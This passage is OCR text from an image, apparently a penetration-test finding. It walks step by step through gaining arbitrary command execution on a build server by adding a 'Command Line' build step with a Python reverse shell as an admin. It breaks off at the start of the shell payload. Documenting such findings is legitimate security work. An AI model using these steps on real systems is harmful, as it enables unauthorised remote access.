 Arbitrary Command
Execution by Custom
Script
1. Login as admin user.
2. Create a new project in admin dashboard.
3. Click "Manual" tab and fill required fields.
4. A new project is created.
5. In the project home, create a Build
Configurations.
6. In the build configuration page, click "Build
Steps" on the left menus.
7. Add build step.
8. Select "Command Line" in Runner type.
9. Put a Python reverse shell script in the
"Custom script".
export RHOST="<local-ip>";export